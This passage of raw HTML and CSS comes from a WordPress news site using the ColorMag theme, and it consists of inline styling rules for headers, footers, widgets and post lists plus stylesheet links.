			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:var(--cm-color-1);} :root{--cm-color-1: #8269df;--cm-color-2: #E14D36;--cm-color-3: #FFFFFF;--cm-color-4: #171717;--cm-color-5: #0D0F11;--cm-color-6: #222;--cm-color-7: #4E4E4E;--cm-color-8: #FFFFFF;--cm-color-9: #e4e4e7;}.cm-header-builder .date-in-header{color:var(--cm-color-8);}.cm-header-builder .date-in-header{font-family:inherit;font-weight:400;font-size:12px;letter-spacing:0.1px;}.cm-header-builder .breaking-news-latest{color:#ff0909;}.cm-header-builder .newsticker li a{color:#404040;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-search-icon-in-input-right .search-wrap input{border-color:hsl(240, 5%, 28%);}.cm-search-icon-in-input-right .search-wrap input{border-radius:4px;}.cm-header-builder .cm-top-row{height:51px;}.cm-header-builder .cm-header-top-row{background-color:var(--cm-color-5);}.cm-header-builder .cm-header-top-row{padding-top:0px;padding-bottom:0px;}.cm-header-builder .cm-header-top-row{border-top-width:0px;border-bottom-width:1px;}.cm-header-builder .cm-header-top-row{border-color:#383838;}.cm-header-builder .cm-header-top-row{color:var(--cm-color-8);}.cm-header-builder .cm-header-main-row{background-color:var(--cm-color-5);background-image:url(https://spettacolo24.com/wp-content/uploads/2025/05/banner-background-image.jpg);background-position:51.00% 60.00%;background-size:cover;background-repeat:no-repeat;}.cm-header-builder .cm-header-main-row{padding-top:22px;padding-right:0px;padding-bottom:22px;padding-left:0px;}.cm-header-builder .cm-header-main-row{color:var(--cm-color-8);}.cm-header-builder .cm-bottom-row{height:51px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-color:var(--cm-color, #27272A);}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{margin-right:0px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:1px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-color:#383838;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{color:var(--cm-color-8);}.cm-header-builder .cm-primary-nav ul li a{color:var(--cm-color-8);}.cm-header-builder .cm-primary-nav .cm-submenu-toggle .cm-icon{fill:var(--cm-color-8);}.cm-header-builder .cm-primary-nav ul li:hover > a{color:var(--cm-color-1);}.cm-header-builder .cm-primary-nav li:hover > .cm-submenu-toggle .cm-icon{fill:var(--cm-color-1);}.cm-header-builder .cm-primary-nav ul li.current-menu-item > a{color:var(--cm-color-8);}.cm-header-builder .cm-primary-nav li.current-menu-item > .cm-submenu-toggle .cm-icon{fill:var(--cm-color-8);}.cm-header-builder .cm-primary-nav ul li:hover{background:#26282900;}.cm-header-builder .cm-primary-nav ul li.current-menu-item{background:#252728;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:var(--cm-color-5);}.cm-header-builder .cm-primary-nav > ul > li > a{font-family:inherit;text-transform:capitalize;font-weight:400;font-size:14px;letter-spacing:0.4px;}.cm-header-builder .cm-primary-nav ul li ul li a{font-family:Inherit;font-style:normal;text-transform:none;font-weight:400;font-size:1.6rem;line-height:1.8;}.cm-header-builder .cm-secondary-nav ul li a{color:var(--cm-color-8);}.cm-header-builder .cm-secondary-nav ul li .cm-submenu-toggle .cm-icon{fill:var(--cm-color-8);}.cm-header-builder .cm-secondary-nav ul li:hover > a{color:var(--cm-color-1);}.cm-header-builder .cm-secondary-nav ul li:hover > .cm-submenu-toggle .cm-icon{fill:var(--cm-color-1);}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder .cm-secondary-nav ul li a{font-family:inherit;font-weight:400;font-size:14px;}.cm-header-builder .cm-secondary-nav ul li ul li a{font-family:Inherit;font-style:normal;text-transform:none;font-weight:400;font-size:1.6rem;line-height:1.8;}.cm-header-builder .cm-top-search .search-top::before{color:var(--cm-color-8);}.cm-header-builder .cm-top-search .search-form-top input{color:var(--cm-color-8);}.search-wrap input::placeholder, .cm-search-icon-in-input-right .search-wrap i{color:var(--cm-color-8);}.cm-search-icon-in-input-right .search-wrap i{fill:var(--cm-color-8);}.cm-header-builder .header-social-icons a{color:var(--cm-color-8);}.cm-header-builder .cm-top-search .search-form-top input, .cm-header-builder .cm-top-search .search-form-top, .cm-search-icon-in-input-right .search-wrap input{background-color:#27262B;}.cm-header-builder .search-form-top.show::before{border-bottom-color:#27262B;}.cm-header-builder .widget.widget-colormag_header_sidebar .widget-title{color:var(--cm-color-2);}.cm-header-builder .widget.widget-colormag_header_sidebar{color:var(--cm-color-8);}.cm-header-builder .widget.widget-colormag_header_sidebar a{color:var(--cm-color-8);}.cm-header-builder .widget.widget-colormag_header_sidebar .widget-title{font-family:inherit;font-size:14px;}.cm-header-builder .widget.widget-colormag_header_sidebar{font-family:inherit;font-size:17px;line-height:1.8;}.cm-header-builder .cm-random-post .cm-icon--random-fill{fill:var(--cm-color-8);}.cm-header-builder .cm-random-post:hover .cm-icon--random-fill{fill:var(--cm-color-8);}.cm-header-builder .cm-random-post .cm-icon--random-fill{font-size:20px;}.cm-header-builder .cm-home-icon .cm-icon--home{fill:#ffffff;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper .widget-title{font-family:inherit;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper{font-family:inherit;font-size:1.4rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper .widget-title{font-family:inherit;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper{font-family:inherit;font-size:1.4rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one .widget-title{font-family:inherit;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one{font-family:inherit;font-size:1.4rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two .widget-title{font-family:inherit;font-weight:500;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two{font-family:inherit;font-weight:500;font-size:1.5rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three .widget-title{font-family:inherit;font-weight:600;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three{font-family:inherit;font-weight:600;font-size:1.6rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four .widget-title{font-family:inherit;font-weight:600;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four{font-family:inherit;font-weight:600;font-size:1.6rem;line-height:1.8;}.cm-footer-builder .cm-footer-nav ul li a{color:var(--cm-color-8);}.cm-footer-builder .cm-footer-nav ul li a:hover{color:var(--cm-color-1);}.cm-footer-builder .cm-footer-nav ul li a{font-family:inherit;text-transform:uppercase;font-size:13px;line-height:1.8;letter-spacing:0.5px;}.cm-footer-builder .cm-copyright{color:var(--cm-color-8);}.cm-footer-builder .cm-copyright a{color:var(--cm-color-9);}.cm-footer-builder .cm-copyright a:hover{color:var(--cm-color-1);}.cm-footer-builder .cm-copyright{font-family:inherit;font-weight:400;font-size:74px;}.cm-footer-builder .cm-copyright{margin-top:10px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.cm-footer-builder .cm-footer-top-row{background-color:var(--cm-color-5);}.cm-footer-builder .cm-footer-top-row{padding-top:32px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.cm-footer-builder .cm-footer-top-row{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.cm-footer-builder .cm-footer-main-row{background-color:var(--cm-color-5);background-image:url(https://spettacolo24.com/wp-content/uploads/2025/05/Footer-Bg-1.png);}.cm-footer-builder .cm-footer-main-row{padding-top:40px;padding-bottom:32px;}.cm-footer-builder .cm-footer-main-row{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.cm-footer-builder .cm-footer-main-row{border-top-width:1px;}.cm-footer-builder .cm-footer-main-row{border-color:#383838;}.cm-footer-builder .cm-footer-bottom-row{background-color:var(--cm-color-5);}.cm-footer-builder .cm-footer-bottom-row{padding-top:12px;padding-right:0px;padding-bottom:12px;padding-left:0px;}.cm-footer-builder .cm-footer-bottom-row{border-top-width:1px;}.cm-footer-builder .cm-footer-bottom-row{border-color:#383838;}.cm-header-builder .cm-site-branding img{width:200px;}.cm-header-builder .cm-site-title a{color:#ffffff;}.cm-header-builder .cm-site-title a{font-family:IBM Plex Serif;font-weight:600;font-size:32px;line-height:1.5;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#ffffff;}:root{--top-grid-columns: 2;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: row;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #8269df;--cm-color-2: #E14D36;--cm-color-3: #FFFFFF;--cm-color-4: #171717;--cm-color-5: #0D0F11;--cm-color-6: #222;--cm-color-7: #4E4E4E;--cm-color-8: #FFFFFF;--cm-color-9: #e4e4e7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0.1);}body{--color--light--primary:var(--cm-color-1);--color--primary:var(--cm-color-1);}:root {--wp--preset--color--cm-color-1:#8269df;--wp--preset--color--cm-color-2:#E14D36;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#171717;--wp--preset--color--cm-color-5:#0D0F11;--wp--preset--color--cm-color-6:#222;--wp--preset--color--cm-color-7:#4E4E4E;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#e4e4e7;}:root {--e-global-color-cmcolor1: #8269df;--e-global-color-cmcolor2: #E14D36;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #171717;--e-global-color-cmcolor5: #0D0F11;--e-global-color-cmcolor6: #222;--e-global-color-cmcolor7: #4E4E4E;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #e4e4e7;}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://spettacolo24.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C500%7CIBM+Plex+Serif%3A400%2C600%7CInter%3A400&#038;ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://spettacolo24.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://spettacolo24.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://spettacolo24.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-f5798528{padding:0px;margin:0px 0px 0px -6px;text-align:left;}.mzb-heading-f5798528 .mzb-post-heading .mzb-heading-text, .mzb-heading-f5798528 .mzb-heading-inner .mzb-heading-text{font-family:IBM Plex Serif;font-weight:600;font-size:26px;}.mzb-heading-f5798528.mzb-heading-layout-1-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-1-style-2 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-3-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-4-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-5-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-6-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-7-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-8-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-9-style-1 .mzb-heading-inner{margin:0px;}.mzb-heading-f5798528 .mzb-sub-heading{border-radius:0px;padding:8px 0px 0px 0px;color:#ffffff;}.mzb-post-list-8ae5a4ab .mzb-post-title a{font-family:IBM Plex Serif;font-weight:500;font-size:15px;line-height:23px;}.mzb-post-list-8ae5a4ab.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:90px;max-width:90px;height:80px;}.mzb-post-list-d83daabe{padding:0px;margin:0px;}.mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span,.mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span{font-family:Inter;font-weight:400;font-size:12px;}.mzb-post-list-d83daabe .mzb-post-date a,.mzb-post-list-8ae5a4ab .mzb-post-date a{color:#D3D3D3;}.mzb-post-list-d83daabe .mzb-post-date svg,.mzb-post-list-8ae5a4ab .mzb-post-date svg{fill:var(--mzb-colors-custom-color-3);}.mzb-post-list-d83daabe .mzb-post-title a{font-family:IBM Plex Serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:23px;}.mzb-post-list-d83daabe.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:80px;max-width:80px;height:80px;}.mzb-post-list-d83daabe .mzb-post-heading .mzb-heading-text,.mzb-post-list-8ae5a4ab .mzb-post-heading .mzb-heading-text{font-family:IBM Plex Serif;font-weight:500;font-size:14px;line-height:24px;}.mzb-post-list-d83daabe .mzb-post,.mzb-post-list-8ae5a4ab .mzb-post{background-color:#00000000;justify-content:left;}.mzb-heading-152eb040{margin:0px 0px -12px 0px;text-align:left;}.mzb-heading-152eb040.mzb-heading-layout-3-style-1 .mzb-heading-inner::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1::before{bottom:-1px;border-style:solid;border-color:var(--mzb-colors-primary);border-width:0px 0px 1px 0px;}.mzb-heading-152eb040.mzb-heading-layout-8-style-1 .mzb-heading-inner::before,.mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-heading-inner::before,.mzb-heading-152eb040.mzb-heading-layout-1-style-1 .mzb-post-heading .mzb-heading-text::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{border-style:solid;border-color:var(--mzb-colors-primary);border-width:0px 0px 1px 0px;}.mzb-heading-152eb040.mzb-heading-layout-9-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-8-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-7-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-5-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-4-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-3-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-1-style-2 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-1-style-1 .mzb-post-heading,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1{border-style:solid;border-color:#7e7e7e;border-width:0px 0px 1px 0px;}.mzb-heading-152eb040.mzb-heading-layout-1-style-1 .mzb-heading-inner,.mzb-heading-152eb040.mzb-heading-layout-1-style-2 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-3-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-4-style-1 .mzb-heading-inner,.mzb-heading-152eb040.mzb-heading-layout-5-style-1 .mzb-heading-inner,.mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-7-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-8-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-9-style-1 .mzb-heading-inner .mzb-heading-text{padding:0px 0px 16px 0px;}.mzb-heading-152eb040 .mzb-post-heading .mzb-heading-text, .mzb-heading-152eb040 .mzb-heading-inner .mzb-heading-text{font-family:IBM Plex Serif;font-weight:600;font-size:22px;line-height:16px;}.mzb-heading-152eb040 .mzb-heading-text::before, .mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-heading-text{background-color:#00000000;}.mzb-heading-152eb040 .mzb-sub-heading,.mzb-heading-152eb040 .mzb-heading-text, .mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-heading-text, .mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-heading-text{color:#000000;}.mzb-social-icon-b9185b67 svg,.mzb-social-icon-e8e0f8bc svg,.mzb-social-icon-05457cf4 svg,.mzb-social-icon-1bdb2561 svg{fill:#ffffff;width:16px;height:16px;}.mzb-social-icons-582bc178 .mzb-social-icon a{background-color:#1A1A1A;}.mzb-social-icons-582bc178 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-582bc178{column-gap:10px;}.mzb-section-a86734f5,.mzb-section-eac759b2,.mzb-section-7fc72642{padding:0px;}.mzb-image-7ab8ee9c{margin:0px 0px 8px 0px;text-align:left;}.mzb-image-7ab8ee9c img{opacity:1;object-fit:fill;}.mzb-news-ticker-df1111e6 .mzb-weather svg{fill:var(--mzb-colors-secondary);height:20px;width:20px;}.mzb-news-ticker-df1111e6 .mzb-weather{margin-right:0px;}.mzb-advertisement-de02a6fe .mzb-advertisement-content.mzb-has-image{align-items:start;}.mzb-section-3332fb66{margin:0px 0px 24px 0px;}.mzb-section-3332fb66 > .mzb-container,.mzb-section-a2b08ffc > .mzb-container,.mzb-section-a86734f5 > .mzb-container,.mzb-section-3bd6645e > .mzb-container,.mzb-section-eac759b2 > .mzb-container,.mzb-section-7fc72642 > .mzb-container{max-width:1170px;}.mzb-image-b5098c93 img{opacity:1;border-radius:4px;object-fit:fill;}.mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span{font-family:Inter;font-weight:400;font-size:13px;}.mzb-post-list-088a30cb .mzb-post-title a{color:var(--mzb-colors-text);font-family:IBM Plex Serif;font-weight:600;text-transform:capitalize;font-size:15px;line-height:27px;}.mzb-post-list-088a30cb.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:100px;max-width:100px;height:90px;}.mzb-post-list-088a30cb .mzb-post img,.mzb-advertisement-de02a6fe .mzb-advertisement-content img{border-radius:4px;}.mzb-post-list-088a30cb .mzb-layout-1 .mzb-post-content,.mzb-post-list-d83daabe .mzb-layout-1 .mzb-post-content,.mzb-post-list-8ae5a4ab .mzb-layout-1 .mzb-post-content{align-self:center;}.mzb-post-list-088a30cb .mzb-post-content,.mzb-post-list-d83daabe .mzb-post-content,.mzb-post-list-8ae5a4ab .mzb-post-content{text-align:left;}.mzb-post-list-088a30cb .mzb-posts{gap:20px;}.mzb-column-8996e247 > .mzb-column-inner{border-radius:0px;}.mzb-column-8996e247,.mzb-column-5720e7a1,.mzb-column-77d46c82,.mzb-column-d40d7b4e,.mzb-column-831d0e93,.mzb-column-f7919084{width:100%;}.mzb-section-41224cc5{margin:-16px 0px 0px 0px;}.mzb-section-41224cc5 > .mzb-overlay,.mzb-section-3332fb66 > .mzb-overlay,.mzb-section-a2b08ffc > .mzb-overlay,.mzb-section-a86734f5 > .mzb-overlay,.mzb-section-3bd6645e > .mzb-overlay,.mzb-section-eac759b2 > .mzb-overlay,.mzb-section-7fc72642 > .mzb-overlay{background-color:rgba(126, 54, 244, 0.06);}.mzb-section-41224cc5 .mzb-section-inner,.mzb-section-3332fb66 .mzb-section-inner,.mzb-section-a2b08ffc .mzb-section-inner,.mzb-section-a86734f5 .mzb-section-inner,.mzb-section-3bd6645e .mzb-section-inner,.mzb-section-eac759b2 .mzb-section-inner,.mzb-section-7fc72642 .mzb-section-inner{row-gap:8px;}.mzb-section-41224cc5 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-3332fb66 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-a2b08ffc > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-a86734f5 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-3bd6645e > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-eac759b2 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-7fc72642 > [class*="mzb-container"] > .mzb-section-inner{--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-slider-d7fa3ad6 .swiper-wrapper .style1.swiper-slide .mzb-post-content,.mzb-slider-d7fa3ad6 .swiper-wrapper .style2.swiper-slide .mzb-overlay .mzb-post-content,.mzb-slider-d7fa3ad6 .swiper-wrapper .style3.swiper-slide .mzb-post-content,.mzb-slider-d7fa3ad6 .swiper-wrapper .style4.swiper-slide .mzb-post-content{padding:20px 20px 32px 20px;}.mzb-slider-d7fa3ad6 .swiper-pagination .swiper-pagination-bullet{border-style:double;border-width:0px;border-radius:20px;background-color:var(--mzb-colors-secondary);width:8px;height:8px;}.mzb-slider-d7fa3ad6 .swiper-pagination{bottom:16px;gap:0px;}.mzb-slider.mzb-slider-d7fa3ad6 .swiper .mzb-entry-summary p{color:#00000000;}.mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span,.mzb-slider-d7fa3ad6 .swiper .mzb-post-content .mzb-entry-content .mzb-entry-summary p,.mzb-post-list-088a30cb .mzb-post .mzb-post-categories a, .mzb-post-list-088a30cb .mzb-post .mzb-category--inside-image .mzb-post-meta .mzb-post-categories a,.mzb-post-list-d83daabe .mzb-post .mzb-post-categories a, .mzb-post-list-d83daabe .mzb-post .mzb-category--inside-image .mzb-post-meta .mzb-post-categories a,.mzb-post-list-8ae5a4ab .mzb-post .mzb-post-categories a, .mzb-post-list-8ae5a4ab .mzb-post .mzb-category--inside-image .mzb-post-meta .mzb-post-categories a{font-weight:400;}.mzb-slider-d7fa3ad6 .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta,.mzb-post-list-088a30cb .mzb-post .mzb-post-entry-meta,.mzb-post-list-088a30cb .mzb-post,.mzb-post-list-088a30cb .mzb-pagination-numbers, .mzb-post-list-088a30cb .mzb-pagination-numbers .components-flex,.mzb-post-list-d83daabe .mzb-post .mzb-post-entry-meta,.mzb-post-list-d83daabe .mzb-pagination-numbers, .mzb-post-list-d83daabe .mzb-pagination-numbers .components-flex,.mzb-post-list-8ae5a4ab .mzb-post .mzb-post-entry-meta,.mzb-post-list-8ae5a4ab .mzb-pagination-numbers, .mzb-post-list-8ae5a4ab 